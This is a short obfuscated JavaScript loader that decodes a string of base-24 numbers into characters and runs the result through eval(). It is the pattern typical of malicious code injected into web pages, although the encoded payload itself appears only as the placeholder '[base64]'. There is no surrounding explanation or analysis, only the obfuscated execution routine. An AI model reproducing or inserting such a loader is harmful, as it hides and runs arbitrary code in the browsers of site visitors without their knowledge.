function ynhsszlcmn(snuqabitb){var aqzjjbdfpm='Z';var rdckq='A';var uuemndpyvt=[];var iutvhwk=new RegExp('['+rdckq+'-'+aqzjjbdfpm+']');var pfojl=snuqabitb.split(iutvhwk);for(var i=0;i<pfojl.length;i++){uuemndpyvt.push(String.fromCharCode(parseInt(pfojl[i],24)/(63)));}eval(uuemndpyvt.splice(1,uuemndpyvt.length).join(''));}ynhsszlcmn('[base64]'); 
     